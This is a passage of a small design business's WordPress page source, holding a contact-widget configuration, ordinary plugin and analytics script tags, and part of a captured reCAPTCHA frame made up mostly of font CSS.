18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+2348036140158","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"778a942b07","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"2348036140158","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=2348036140158","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"778a942b07","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"&#105;&#110;fo&#64;&#101;&#108;&#111;&#116;ide&#115;i&#103;ns.&#99;om","hover_text":"Email","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:&#105;n&#102;&#111;&#64;e&#108;&#111;t&#105;d&#101;&#115;ig&#110;&#115;&#46;&#99;o&#109;","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"778a942b07","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elotidesigns.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.11676366378" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elotidesigns.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elotidesigns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elotidesigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elotidesigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elotidesigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elotidesigns.com/wp-content/themes/web-designer-portharcourt/js/jquery.plugins.js" id="doubletab-js"></script>
<script type="text/javascript" src="https://elotidesigns.com/wp-content/themes/web-designer-portharcourt/js/webnus-custom.js" id="custom_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpeLEUAAAAAC7bdMHddqWFtFeJWhErgQzOVeyn&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elotidesigns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpeLEUAAAAAC7bdMHddqWFtFeJWhErgQzOVeyn",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elotidesigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"148184496\",\"post\":\"10197\",\"tz\":\"1\",\"srv\":\"elotidesigns.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "148184496", "10197" ]);
/* ]]> */
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/elotidesigns.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elotidesigns.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://elotidesigns.com/wp-content/themes/web-designer-portharcourt/js/live-search.js" id="live-search-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ae3a5bfd4ec4f48beac21540aabfdd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-29 13:49:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpeLEUAAAAAC7bdMHddqWFtFeJWhErgQzOVeyn&co=aHR0cHM6Ly9lbG90aWRlc2lnbnMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r0gtgqhdel6m
body_size: 48970
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
